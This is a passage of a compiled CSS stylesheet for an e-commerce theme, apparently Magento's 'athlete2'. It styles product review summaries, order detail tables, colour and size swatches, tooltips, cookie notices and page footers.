  .extended-review-summary-wrapper.columns-4 .extended-review-button .action.primary {
    padding: 18px 20px;
  }
  .review-content-left {
    max-width: 260px;
    margin-right: 30px;
  }
}
/*
@media (min-width:991px) and (max-width:1024px){
    .extended-review-summary-wrapper.columns-4{
        .extended-review-button{
            display: none;
        }
    }
}*/
@media (min-width: 768px) and (max-width: 1024px) {
  .extended-review-summary-wrapper {
    /*&.columns-4{
            .extended-review-button{
                display: none;
            }
        }*/
  }
  .extended-review-summary-wrapper.columns-3 .extended-review-summary {
    padding: 25px;
    margin-right: 30px;
    max-width: 230px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-result {
    margin-right: 5px;
    width: 110px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-item .label {
    display: none;
  }
  .extended-review-summary-wrapper.columns-3 > .review-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 > div:last-child {
    margin-right: 0;
  }
  .extended-review-summary-wrapper.columns-4 {
    flex-wrap: wrap;
  }
  .extended-review-summary-wrapper.columns-4 .extended-review-summary {
    width: 50%;
    margin-right: 0;
    max-width: 50%;
  }
  .extended-review-summary-wrapper.columns-4 .extended-review-button {
    order: 1;
    width: 50%;
    align-self: stretch;
    display: flex;
  }
  .extended-review-summary-wrapper.columns-4 .extended-review-button .action.primary {
    width: 100%;
    flex-grow: 1;
    align-self: stretch;
    display: flex;
    justify-content: center;
    align-items: center;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings {
    order: 3;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-item {
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    -webkit-align-items: center;
    align-items: center;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-number {
    margin-right: 20px;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-percent {
    min-width: 80px;
    text-align: right;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-result {
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .extended-review-summary-wrapper.columns-4 .review-ratings {
    order: 4;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings,
  .extended-review-summary-wrapper.columns-4 .review-ratings {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
    margin: 0;
    padding: 20px;
  }
}
@media (max-width: 767px) {
  .review-form {
    max-width: 100%;
  }
  .review-item {
    flex-flow: column;
  }
  .extended-review-summary-wrapper {
    flex-wrap: wrap;
    margin: 0;
    margin-bottom: 20px;
  }
  .extended-review-summary-wrapper .extended-review-summary {
    max-width: 100%;
    margin-right: 0;
  }
  .extended-review-summary-wrapper .extended-review-button {
    order: 2;
    margin: 0;
    width: 100%;
  }
  .extended-review-summary-wrapper .extended-review-button .action.primary {
    width: 100%;
  }
  .extended-review-summary-wrapper .number-of-ratings {
    order: 3;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-item {
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    -webkit-align-items: center;
    align-items: center;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-number {
    margin-right: 20px;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-percent {
    min-width: 60px;
    text-align: right;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-result {
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .extended-review-summary-wrapper .review-ratings {
    order: 4;
  }
  .extended-review-summary-wrapper .number-of-ratings,
  .extended-review-summary-wrapper .review-ratings {
    width: 100%;
    margin-right: 0;
  }
  .extended-review-summary-wrapper > div {
    margin-top: 30px;
  }
  .review-content-left {
    margin-bottom: 25px;
    display: block;
    margin-right: 0;
    max-width: 100%;
  }
  .product-info-main .review-content-left {
    margin-bottom: 0;
  }
}
.order-links .item {
  box-sizing: border-box;
  float: none;
  width: 100%;
  margin: 0 0 5px;
  display: block;
}
.order-links .item strong,
.order-links .item a {
  height: 50px;
  line-height: 38px;
  font-size: 1.6rem;
  color: #fff;
  background: #000;
  text-decoration: none;
  letter-spacing: -0.03em;
  overflow: hidden;
  text-transform: uppercase;
  position: relative;
  display: block;
  z-index: 2;
  padding: 6px 20px;
  border: none;
  border-bottom: none;
  font-weight: 800;
}
.order-links .item.current strong {
  background: #ffe51e;
  color: #000;
}
.account .column.main .order-details-items {
  margin-bottom: 40px;
}
.order-details-items {
  background: #f8f8f8;
  margin-bottom: 40px;
  padding: 25px;
}
.order-details-items .actions-toolbar > .secondary .action.back {
  display: none;
}
.order-details-items .actions-toolbar .action {
  font-weight: 700;
  font-size: 14px;
  text-transform: uppercase;
  margin-bottom: 10px;
  padding: 0;
  display: inline-block;
  border-bottom: 1px solid;
}
.order-details-items .table:not(.cart):not(.totals) > thead > tr > th,
.order-details-items .table > thead > tr > th {
  line-height: 1;
  border-bottom: 2px solid;
  padding: 16px;
  text-transform: uppercase;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.order-details-items .order-title .action {
  font-weight: 700;
  font-size: 14px;
  text-transform: uppercase;
  margin-bottom: 10px;
  padding: 0;
  display: inline-block;
  border-bottom: 1px solid;
}
.order-details-items .table-wrapper {
  margin: 0;
  overflow-y: auto;
}
.order-details-items .table-wrapper + .actions-toolbar {
  display: none;
}
.order-details-items .table-wrapper:not(:last-child) {
  margin-bottom: 30px;
}
.order-details-items .table-order-items:not(.cart):not(.totals) tfoot > tr:first-child th,
.order-details-items .table-order-items:not(.cart):not(.totals) tfoot > tr:first-child td {
  border-top: 2px solid;
}
.order-details-items .table-order-items.data.table thead {
  background: none;
}
.order-details-items .table-order-items .grand_total {
  font-size: 18px;
}
.order-details-items .table-order-items tbody + tbody {
  border-top: 1px solid #d1d1d1;
}
.account .order-details-items .table-order-items tbody tr:nth-child(even) td {
  background: none;
}
.order-details-items .table-order-items tbody td {
  padding-bottom: 20px;
  padding-top: 20px;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.order-details-items .table-order-items tbody tr:not(:last-child) td {
  border-bottom: 1px solid #d1d1d1;
}
.order-details-items .table-order-items tbody .col.label {
  font-weight: 700;
  padding-bottom: 5px;
  padding-top: 0;
}
.order-details-items .table-order-items tbody .col.options {
  padding: 10px 10px 15px;
}
.order-details-items .table-order-items tbody > .item-parent td {
  padding-bottom: 5px;
}
.order-details-items .table-order-items tbody > .item-parent + tr td {
  padding-top: 5px;
}
.order-details-items .table-order-items tbody .item-options-container td {
  padding-bottom: 15px;
  padding-top: 0;
}
.order-details-items .table-order-items .product-item-name {
  margin: 0 0 10px;
}
.order-details-items .item-options {
  margin: 0;
  text-transform: uppercase;
  font-weight: 700;
  line-height: 1.2;
}
.order-details-items .item-options dt {
  margin: 0;
}
.order-details-items .item-options dd {
  margin: 0 0 15px;
}
.order-details-items .item-options dd:last-child {
  margin-bottom: 0;
}
.order-details-items .item-options.links dt {
  display: inline-block;
}
.order-details-items .item-options.links dt:after {
  content: ': ';
}
.order-details-items .item-options.links dd {
  margin: 0;
}
.order-details-items thead .col.qty {
  text-align: center;
}
.order-details-items .action.show {
  display: inline-block;
  text-decoration: none;
  color: #333333;
}
.order-details-items .action.show > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.order-details-items .action.show:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 10px;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.order-details-items .action.show.expanded:after {
  content: '\e621';
}
.order-details-items .product-item-name {
  font-size: 1.6rem;
  font-weight: 800;
  text-transform: uppercase;
}
.order-details-items .items-qty .item {
  white-space: nowrap;
}
.order-details-items .items-qty .title:after {
  content: ': ';
}
.order-details-items .pages-items .item:first-child,
.order-details-items .pages-items .item:last-child {
  margin-right: 0;
}
.block-order-details-comments {
  margin: 0 0 40px;
}
.block-order-details-comments .comment-date {
  font-weight: 600;
}
.block-order-details-comments .comment-content {
  line-height: 1.6;
  margin: 0 0 20px;
}
.block-order-details-view .block-content .box {
  margin-bottom: 30px;
}
.block-order-details-view .box-title {
  font-weight: 600;
}
.block-order-details-view .box-content .payment-method .title {
  font-weight: 400;
}
.block-order-details-view .box-content .payment-method .content {
  margin: 0;
}
.block-order-details-view .box-content .payment-method .content > strong {
  font-weight: 400;
}
.block-order-details-view .box-content .payment-method .content > strong:after {
  content: ': ';
}
.column.main .order-details-items .block-order-details-gift-message {
  margin: 40px 0 0;
}
.block-order-details-gift-message + .actions-toolbar {
  display: none;
}
.order-tracking {
  margin: 0;
  padding: 20px 0;
}
.order-title + .order-tracking {
  border-bottom: 2px solid;
}
.order-tracking .tracking-title {
  display: inline-block;
}
.order-tracking .tracking-content {
  display: inline-block;
  margin: 0 0 0 5px;
}
.order-actions-toolbar {
  margin-bottom: 25px;
}
.order-actions-toolbar .action {
  margin-right: 30px;
}
.order-actions-toolbar .action.print {
  display: none;
  margin: 0;
}
.order-actions-toolbar .action.order {
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
}
.form-orders-search .field:last-child {
  margin-bottom: 20px;
}
.block-reorder .actions-toolbar {
  margin: 17px 0;
}
.block-reorder .actions-toolbar > div {
  display: inline-block;
  vertical-align: middle;
}
.block-reorder .actions-toolbar .action.view {
  margin-left: 15px;
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
  padding: 0;
  background: none;
  color: #000;
  font-family: inherit;
  font-size: 14px;
  line-height: 20px;
  letter-spacing: -0.03em;
}
.block-reorder .actions-toolbar .action.view:after,
.block-reorder .actions-toolbar .action.view:before {
  content: none;
}
.block-reorder .product-item-name {
  float: left;
  width: calc(80%);
}
.block-reorder .product-item::after {
  clear: both;
  content: '';
  display: table;
}
.block-reorder .product-item .field.item {
  float: left;
  width: 20px;
}
/*
.media-width(@extremum, @break) when (@extremum = 'min') and (@break = @screen__l) { 
    .order-links {
        .item {
            margin: 0 @tab-control__margin-right 0 0;

            a {
                padding: @tab-control__padding-top @tab-control__padding-right;
            }

            strong {
                padding: @tab-control__padding-top @tab-control__padding-right @tab-control__padding-bottom + 1 @tab-control__padding-left;
            }
        }
    }
}
*/
.form.send.friend .action.primary {
  padding: 18px 27px;
  /*min-width: 150px;*/
  width: 100%;
}
.form.send.friend .action.back {
  display: none;
}
.form.send.friend .action.add {
  margin-top: 30px;
}
.form.send.friend .fields.additional .secondary {
  margin: 30px 0;
}
.action.mailto.friend {
  color: #000000;
  margin-bottom: 10px;
  display: inline-block;
  text-decoration: none;
}
.action.mailto.friend:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 20px;
  line-height: 1;
  color: inherit;
  content: '\63';
  font-family: 'athlete2';
  margin: 0 12px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.action.mailto.friend:before {
  width: 21px;
}
.action.mailto.friend span {
  display: inline-block;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
  vertical-align: middle;
}
/*.filter-options-content{
        .swatch-option.text {
            font-family: Arial, sans-serif;
            font-weight: normal;
        }
    }*/
.product-info-main .swatch-attribute {
  margin-bottom: 12px;
}
.product-info-main .swatch-option.text {
  padding: 8px;
  box-sizing: initial;
  line-height: 20px;
  min-width: 22px;
  min-height: 20px;
}
.product-info-main .swatch-option.color {
  height: 36px;
  width: 38px;
}
.swatch-attribute-label {
  font-weight: 700;
  position: relative;
  font-size: 14px;
  letter-spacing: -0.03em;
  text-transform: uppercase;
}
.swatch-attribute-label.required {
  padding-right: 10px;
}
.swatch-attribute-label[data-required='1']:after {
  color: #e02b27;
  content: '*';
  font-size: 14px;
  font-weight: 700;
  position: absolute;
  right: -11px;
  top: -2px;
}
.swatch-attribute-selected-option {
  color: #000000;
  padding-left: 10px;
  font-weight: 700;
  font-size: 14px;
  letter-spacing: -0.03em;
  text-transform: uppercase;
}
.swatch-attribute-options {
  margin-top: 6px;
}
.swatch-attribute-options .swatch-option-tooltip-layered .title {
  color: #ffffff;
  width: 100%;
  height: 20px;
  position: absolute;
  bottom: -5px;
  left: 0;
  text-align: center;
  margin-bottom: 0;
}
.swatch-attribute.size .swatch-option,
.swatch-attribute.manufacturer .swatch-option {
  background: #f4f4f4;
  color: #333333;
}
.swatch-attribute.size .swatch-option.selected,
.swatch-attribute.manufacturer .swatch-option.selected {
  background: #000000;
  border: none;
  color: #ffffff;
}
.swatch-option {
  border: none;
  cursor: pointer;
  float: left;
  height: 20px;
  max-width: 90px;
  min-width: 30px;
  overflow: hidden;
  position: relative;
  text-align: center;
  text-overflow: ellipsis;
  padding: 1px 2px;
  margin: 0 5px 5px 0;
  transition: all 0.6s ease-in-out;
  box-shadow: inset 0 0 0 3px transparent;
}
.swatch-option.color {
  height: 28px;
  width: 30px;
}
.swatch-option.text {
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  background: #f4f4f4;
  color: #333333;
  font-size: 13px;
  font-weight: 800;
  line-height: 17px;
  min-height: 28px;
  padding: 5px 8px;
  box-sizing: border-box;
}
.swatch-option.text.selected {
  background-color: #000000;
  color: #ffffff;
}
.swatch-option.color[data-option-tooltip-value="#ffffff"],
.swatch-option.color[data-option-label="White"],
.swatch-option.color[option-label="White"] {
  box-shadow: inset 0 0 0 1px #d2d2d2;
}
.swatch-option.color[option-label="White"].selected,
.swatch-option.selected {
  outline: none;
  border: none;
  color: #333333;
  box-shadow: inset 0 0 0 3px #000000;
}
.swatch-option:not(.disabled):hover {
  transition: all 10ms ease-in-out;
  border: none;
  color: #333333;
  outline: none;
  box-shadow: inset 0 0 0 3px #000000;
}
.swatch-option.color[option-label="White"]:not(.disabled):hover,
.swatch-option.image:not(.disabled):hover,
.swatch-option.color:not(.disabled):hover {
  border: none;
  outline: none;
  box-shadow: inset 0 0 0 3px #000000;
}
.swatch-option.disabled {
  cursor: default;
  opacity: 0.5;
}
.swatch-option.disabled:after {
  content: '';
  display: block;
  width: 2px;
  height: 200%;
  transform: translateY(-50%) translateX(50%) rotate(45deg);
  margin-left: -1px;
  position: absolute;
  left: 50%;
  top: 50%;
  background: rgba(96, 96, 96, 0.5);
  box-shadow: 0 0 0 1px rgba(255, 255, 255, 0.7);
  /* background: linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, rgba(255, 255, 255, 1) 43%, rgba(255, 255, 255, 1) 46%, rgba(255, 82, 22, 1) 47%, rgba(255, 82, 22, 1) 53%, rgba(255, 255, 255, 1) 54%, rgba(255, 255, 255, 1) 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
                    background: -moz-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, rgba(255, 255, 255, 1) 43%, rgba(255, 255, 255, 1) 46%, rgba(255, 82, 22, 1) 47%, rgba(255, 82, 22, 1) 53%, rgba(255, 255, 255, 1) 54%, rgba(255, 255, 255, 1) 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
                    background: -ms-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, rgba(255, 255, 255, 1) 43%, rgba(255, 255, 255, 1) 46%, rgba(255, 82, 22, 1) 47%, rgba(255, 82, 22, 1) 53%, rgba(255, 255, 255, 1) 54%, rgba(255, 255, 255, 1) 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
                    background: -o-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, rgba(255, 255, 255, 1) 43%, rgba(255, 255, 255, 1) 46%, rgba(255, 82, 22, 1) 47%, rgba(255, 82, 22, 1) 53%, rgba(255, 255, 255, 1) 54%, rgba(255, 255, 255, 1) 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
                    background: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(42%, rgba(255, 255, 255, 0)), color-stop(43%, rgba(255, 255, 255, 1)), color-stop(46%, rgba(255, 255, 255, 1)), color-stop(47%, rgba(255, 82, 22, 1)), color-stop(53%, rgba(255, 82, 22, 1)), color-stop(54%, rgba(255, 255, 255, 1)), color-stop(57%, rgba(255, 255, 255, 1)), color-stop(58%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
                    background: -webkit-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, rgba(255, 255, 255, 1) 43%, rgba(255, 255, 255, 1) 46%, rgba(255, 82, 22, 1) 47%, rgba(255, 82, 22, 1) 53%, rgba(255, 255, 255, 1) 54%, rgba(255, 255, 255, 1) 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
                    bottom: 0;
                    content: '';
                    filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';
                    left: 0;
                    position: absolute;
                    right: 0;
                    top: 0;*/
}
.swatch-option-disabled {
  border: 0;
  cursor: default;
  outline: none !important;
}
.swatch-option-disabled:after {
  -webkit-transform: rotate(-30deg);
  -ms-transform: rotate(-30deg);
  transform: rotate(-30deg);
  content: '';
  height: 2px;
  left: -4px;
  position: absolute;
  top: 10px;
  width: 42px;
  z-index: 995;
  background: #909090;
}
.swatch-option-loading {
  box-sizing: border-box;
  width: 44px;
  height: 3px;
  padding-left: 44px;
  background: url('Olegnax_Core/images/preloader-img.svg') left top no-repeat;
}
.swatch-option-tooltip {
  border: none;
  color: #ffffff;
  display: none;
  max-height: 100%;
  max-width: 146px;
  min-height: 20px;
  min-width: 35px;
  padding: 8px;
  position: absolute;
  text-align: center;
  z-index: 999;
  background: #000000;
}
.swatch-option-tooltip .corner,
.swatch-option-tooltip-layered .corner {
  bottom: -5px;
  height: 8px;
  left: calc(37%);
  position: absolute;
}
.swatch-option-tooltip .corner:before,
.swatch-option-tooltip-layered .corner:before,
.swatch-option-tooltip .corner:after,
.swatch-option-tooltip-layered .corner:after {
  border-style: solid;
  content: '';
  font-size: 7px;
  height: 0;
  position: relative;
  width: 0;
}
.swatch-option-tooltip .corner:before,
.swatch-option-tooltip-layered .corner:before {
  border-color: transparent;
  border-width: 6px 6.5px 0 6.5px;
  left: 6px;
  top: 0;
}
.swatch-option-tooltip .corner:after,
.swatch-option-tooltip-layered .corner:after {
  border-color: #000000 transparent transparent transparent;
  border-width: 6px 6.5px 0 6.5px;
  left: -6px;
  top: 0;
}
.swatch-option-tooltip .image,
.swatch-option-tooltip-layered .image {
  display: block;
  height: 130px;
  width: 130px;
  margin: 0 auto;
  margin-bottom: 5px;
}
.swatch-option-tooltip-layered {
  border: none;
  color: #ffffff;
  background: #000000;
  display: none;
  left: -47px;
  position: absolute;
  width: 140px;
  z-index: 999;
}
.swatch-option-tooltip .title {
  color: #ffffff;
  display: block;
  max-height: 200px;
  max-width: 140px;
  min-height: 20px;
  overflow: hidden;
  text-align: center;
  text-transform: uppercase;
  font-weight: 700;
}
.swatch-option-link-layered {
  margin: 0 !important;
  padding: 0 !important;
  position: relative;
  display: block;
  background: none;
  /*&:focus > div {
                    .lib-css(box-shadow, @swatch-option-link-layered__focus__box-shadow);
                }*/
}
.swatch-option-link-layered:hover > .swatch-option-tooltip-layered {
  display: block;
}
.swatch-opt {
  margin: 30px 0 35px 0;
}
.swatch-opt-listing {
  margin-bottom: 0;
}
.swatch-more {
  display: inline-block;
  margin: 2px 0;
  position: static;
  text-decoration: none !important;
  z-index: 1;
}
.swatch-visual-tooltip-layered {
  height: 160px;
  top: -170px;
}
.swatch-textual-tooltip-layered {
  height: 30px;
  top: -40px;
}
.swatch-input {
  left: -1000px;
  position: absolute;
  visibility: hidden;
}
.sidebar-nobg .swatch-attribute.size .swatch-option,
.sidebar-nobg .swatch-attribute.manufacturer .swatch-option {
  color: inherit;
  background: none;
}
.sidebar-nobg .swatch-option {
  box-shadow: none;
}
.sidebar-nobg .swatch-option.text {
  background: none;
  box-shadow: inset 0 0 0 1px #d2d2d2;
}
.sidebar-nobg .swatch-option.color[option-label="Multi"],
.sidebar-nobg .swatch-option.color[option-label="White"] {
  box-shadow: inset 0 0 0 1px #d2d2d2;
}
.sidebar-nobg .swatch-option.color[option-label="Multi"].selected,
.sidebar-nobg .swatch-option.color[option-label="White"].selected,
.sidebar-nobg .swatch-option.selected {
  box-shadow: inset 0 0 0 1px #000000;
}
.sidebar-nobg .swatch-option:not(.disabled):hover {
  box-shadow: inset 0 0 0 1px #000000;
}
.sidebar-nobg .swatch-option.color[option-label="Multi"]:not(.disabled):hover,
.sidebar-nobg .swatch-option.color[option-label="White"]:not(.disabled):hover,
.sidebar-nobg .swatch-option.image:not(.disabled):hover,
.sidebar-nobg .swatch-option.color:not(.disabled):hover {
  box-shadow: inset 0 0 0 1px #000000;
}
.clearfix:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  visibility: hidden;
}
.ox-expand.minimized .ox-expand__inner {
  display: block;
  max-height: 90px;
  overflow: hidden;
  position: relative;
}
.ox-expand.minimized .ox-expand__inner:before {
  content: '';
  display: block;
  background: linear-gradient(0deg, #ffffff 0%, #ffffff 10%, rgba(255, 255, 255, 0) 100%);
  width: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
  height: 50px;
  z-index: 2;
}
.ox-expand.minimized .ox-expand__link .more {
  display: inline-block;
}
.ox-expand.minimized .ox-expand__link .less {
  display: none;
}
.ox-expand .ox-expand__link .less,
.ox-expand .ox-expand__link .more {
  cursor: pointer;
  border-bottom: 1px solid;
}
.ox-expand .ox-expand__link .more {
  display: none;
  margin-top: 5px;
}
.ox-expand .ox-expand__link .less {
  display: inline-block;
  margin-top: 14px;
}
body {
  background-color: #ffffff;
}
a {
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
a:hover {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
/*._keyfocus *:focus, */
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
  box-shadow: none;
}
.page-header {
  border-bottom: none;
  margin-bottom: 0;
}
.header.content {
  padding-top: 0;
  position: relative;
}
.logo {
  float: left;
  margin: 0 0 0 40px;
  max-width: 50%;
  position: relative;
  z-index: 5;
}
.logo img {
  display: block;
  max-height: 100%;
}
.page-print .logo {
  float: none;
}
.page-main > .page-title-wrapper .page-title + .action {
  margin-top: 30px;
}
.action.skip:focus {
  background: #f0f0f0;
  padding: 0;
  box-sizing: border-box;
  left: 0;
  position: absolute;
  text-align: center;
  top: 0;
  width: 100%;
  z-index: 15;
}
.action-skip-wrapper {
  height: 0;
  position: relative;
}
.message.global p {
  margin: 0;
}
.message.global.noscript,
.message.global.cookie {
  margin: 0 0 0;
  padding: 0 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #ffee9c;
  border-color: #d6ca8e;
  color: #333333;
  margin: 0;
}
.message.global.noscript a,
.message.global.cookie a {
  color: #000000;
}
.message.global.noscript a:hover,
.message.global.cookie a:hover {
  color: #000000;
}
.message.global.noscript a:active,
.message.global.cookie a:active {
  color: #000000;
}
.message.global.cookie {
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  z-index: 3;
}
.message.global.cookie .actions {
  margin-top: 0;
}
.message.global.demo {
  margin: 0 0 0;
  padding: 0 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #ff0101;
  border-color: none;
  color: #ffffff;
  margin-bottom: 0;
  text-align: center;
}
.message.global.demo a {
  color: #000000;
}
.message.global.demo a:hover {
  color: #000000;
}
.message.global.demo a:active {
  color: #000000;
}
.copyright-footer {
  background-color: #141414;
  padding: 30px 0;
  color: #666666;
  font-family: 'Roboto', Arial, sans-serif;
}
.copyright-footer a {
  color: #888888;
}
.copyright-footer a:hover,
.copyright-footer a:focus {
  color: #fff;
}
.copyright-footer small {
  font-size: 12px;
  line-height: 1.4;
  display: block;
}
.copyright-footer .copyright-right {
  text-align: right;
}
.copyright-footer .container {
  padding-right: 20px;
  padding-left: 20px;
}
.copyright-footer.copyright-layout-2 {
  padding: 80px 0;
  text-align: center;
}
@media (max-width: 768px) {
  .copyright-footer .copyright-right {
    text-align: left;
    margin-top: 20px;
  }
}
.athlete_footer_customer_service > span,
.athlete_footer_customer_service > h6 {
  margin: 0 0 10px 0;
}
.athlete_footer_customer_service > span:last-child,
.athlete_footer_customer_service > h6:last-child {
  margin-bottom: 0;
}
@media (min-width: 768px) {
  .athlete_footer_customer_service {
    ms-flex-pack: end;
    justify-content: flex-end;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap !important;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
    position: relative;
    width: 100%;
  }
  .athlete_footer_customer_service > span,
  .athlete_footer_customer_service > h6 {
    margin: 0 0 0 20px;
  }
}
.page-footer {
  background-color: #000000;
  margin-top: auto;
}
.page-footer .switcher {
  line-height: 35px;
  display: inline-block;
}
.page-footer .switcher .switcher-label {
  display: none;
}
.page-footer .switcher .options {
  display: inline-block;
  position: relative;
}
.page-footer .switcher .options:before,
.page-footer .switcher .options:after {
  content: '';
  display: table;
}
.page-footer .switcher .options:after {
  clear: both;
}
.page-footer .switcher .options .action.toggle {
  padding: 0 24px 0 11px;
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.page-footer .switcher .options .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 11px;
  line-height: 18px;
  color: inherit;
  content: '\e607';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.page-footer .switcher .options .action.toggle:hover:after {
  color: inherit;
}
.page-footer .switcher .options .action.toggle:active:after {
  color: inherit;
}
.page-footer .switcher .options .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.page-footer .switcher .options .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 11px;
  line-height: 18px;
  color: inherit;
  content: "\72";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.page-footer .switcher .options .action.toggle.active:hover:after {
  color: inherit;
}
.page-footer .switcher .options .action.toggle.active:active:after {
  color: inherit;
}
.page-footer .switcher .options ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 0;
  margin-top: 0;
  min-width: 130px;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.15);
}
.page-footer .switcher .options ul.dropdown li {
  margin: 0;
  padding: 0;
}
.page-footer .switcher .options ul.dropdown li:hover {
  background: #f5f4f4;
  cursor: pointer;
}
.page-footer .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.page-footer .switcher .options ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.page-footer .switcher .options ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.page-footer .switcher .options ul.dropdown:before {
  left: 10px;
  top: -12px;
}
.page-footer .switcher .options ul.dropdown:after {
  left: 9px;
  top: -14px;
}
.page-footer .switcher .options.active {
  overflow: visible;
}
.page-footer .switcher .options.active ul.dropdown {
  display: block;
}
.page-footer .switcher .options .action.toggle strong {
  font-weight: normal;
}
.page-footer .switcher .options .action.toggle:before {
  content: '';
  display: block;
  position: absolute;
  top: 16px;
  right: 10px;
  width: 4px;
  background: #969696;
  height: 1px;
  border: none;
  box-shadow: none;
  right: 12px;
  transform: rotateZ(40deg);
}
.page-footer .switcher .options .action.toggle:after {
  content: '';
  display: block;
  position: absolute;
  top: 16px;
  right: 10px;
  width: 4px;
  background: #969696;
  height: 1px;
  border: none;
  box-shadow: none;
  transform: rotateZ(-40deg);
}
.page-footer .switcher .options ul.dropdown {
  padding: 15px;
}
.page-footer .switcher .options ul.dropdown a {
  color: #322c29;
  text-decoration: none;
  display: block;
  padding: 1px 7px;
  white-space: nowrap;
  line-height: 18px;
}
.page-footer .switcher .options ul.dropdown a:visited {
  color: #322c29;
  text-decoration: none;
}
.page-footer .switcher .options ul.dropdown a:hover {
  color: #322c29;
  text-decoration: none;
}
.page-footer .switcher .options ul.dropdown a:active {
  color: #322c29;
  text-decoration: none;
}
.page-footer .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:after {
  content: none;
}
.page-footer .switcher .options ul.dropdown li {
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
  line-height: 18px;
}
